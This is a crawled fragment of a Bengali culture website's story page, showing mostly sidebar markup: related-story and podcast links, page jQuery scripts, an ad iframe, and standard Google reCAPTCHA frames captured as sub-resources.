										<img src="https://www.bongodorshon.com/uploads/story_image/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হেমন্ত রাতের হিমঝুরি&hellip;</p>
" id="story@@rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri">
										হেমন্ত রাতের হিমঝুরি&hellip;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet">
										<img src="https://www.bongodorshon.com/uploads/story_image/pannalal-s-ramprasadi-shyama-sangeet.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সাধনসংগীতে রক-এর ছোঁয়া লাগলেও কালীপুজো মানেই পান্নালালের রামপ্রসাদী</p>
" id="story@@even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet">
										সাধনসংগীতে রক-এর ছোঁয়া লাগলেও কালীপুজো মানেই পান্নালালের রামপ্রসাদী
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo">
										<img src="https://www.bongodorshon.com/uploads/story_image/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>পাপিয়া বা পিউ-কাহাঁ : পাখির ডাক যেন বিরহ কাতর!&nbsp;</p>
" id="story@@common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo">
										পাপিয়া বা পিউ-কাহাঁ : পাখির ডাক যেন বিরহ কাতর!&nbsp;
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wc-F8DVM8ywc0GEAjPyyJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907234213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N1yZp7MOWmkgTN-x3hWf8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907234310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FKkphg4tj7vm8CFL-Y8vSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907234423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bN2bTihL408_h6gON0AoQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907234500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>